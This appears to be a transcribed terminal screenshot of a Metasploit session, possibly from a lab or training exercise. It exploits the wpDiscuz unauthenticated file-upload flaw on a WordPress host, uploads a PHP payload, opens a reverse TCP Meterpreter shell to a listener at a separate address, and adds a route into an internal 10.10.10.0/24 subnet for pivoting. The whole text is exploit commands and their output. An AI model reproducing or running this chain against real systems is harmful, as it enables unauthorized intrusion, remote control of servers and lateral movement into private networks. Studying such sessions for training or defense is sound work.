 Shell No. 1
File Actions Edit View Help
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set rhosts 195.239.174.25
rhosts => 195.239.174.25
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set blogpath /index.php/202
1/07/26/hello-world/
blogpath => /index.php/2021/07/26/hello-world/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as kQYHXEFu.php
[*] Calling payload...
[*] Sending stage (40004 bytes) to 195.239.174.25
[*] Meterpreter session 1 opened (195.239.174.11:4444 -> 195.239.174.25:43556) at 2025-11-27 13
:58:59 +0300
[!] This exploit may require manual cleanup of 'kQYHXEFu.php' on the target
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 195.239.174.25
[*] Use the -p option to list all active routes
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) >